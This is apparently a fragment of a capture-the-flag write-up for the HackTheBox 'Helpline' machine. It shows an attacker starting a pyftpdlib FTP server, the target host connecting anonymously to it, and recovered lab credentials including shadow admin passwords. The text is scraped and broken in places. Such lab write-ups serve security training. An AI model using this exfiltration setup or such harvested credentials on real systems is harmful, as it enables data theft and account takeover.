 root@ragingunicorn:~/htb/helpline# python -m pyftpdlib
[I 2019-03-25 00:43:15] >>> starting FTP server on 0.0.0.0:2121, pid=71615 <<<
[I 2019-03-25 00:43:15] concurrency model: async
[I 2019-03-25 00:43:15] masquerade (NAT) address: None
[I 2019-03-25 00:43:15] passive ports: None
[I 2019-03-25 00:43:25] 10.10.10.132:49763-[] FTP session opened (connect)
[I 2019-03-25 00:43:26] 10.10.10.132:49763-[anonymous] USER 'anonymous' logged in.
[I 2019-03-25 00:43:26] 10.10.10.132:49763-[anonymous] CWD /root/htb/helpline/local
ted
username: alice
password: $sys4ops@megabank!
admin required: no
shadow admin accounts:
mike_adm:Password1
dr_acc:dr_acc 550 'No such file or directory.'